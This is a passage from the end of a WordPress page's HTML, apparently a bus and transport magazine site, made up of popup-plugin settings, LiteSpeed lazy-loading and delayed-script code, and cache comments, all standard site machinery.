var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=ccaf5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:28:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:28:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->